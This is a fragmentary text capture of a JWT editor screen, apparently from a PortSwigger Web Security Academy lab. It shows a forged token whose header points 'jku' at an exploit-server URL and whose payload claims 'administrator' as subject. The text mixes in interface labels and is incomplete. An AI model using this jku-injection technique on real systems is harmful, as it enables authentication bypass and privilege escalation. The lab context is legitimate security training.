 11
Copy Decrypt Verify
12
13
14
JWS JWE
Header
"kid": "3be24172-0277-4598-8aa1-c85d8d11368a",
"alg": "RS256"
"jku": "https://exploit-0a3a0085033914a3827439bb018300db.exploit-server.net/exploit"
Format JSON
Compact JSON
15
16
17
18
19
20
Payload
{
"iss": "portswigger",
"sub": "administrator",
"exp": 1683402752
Format JSON
Compact JSON
21
Signature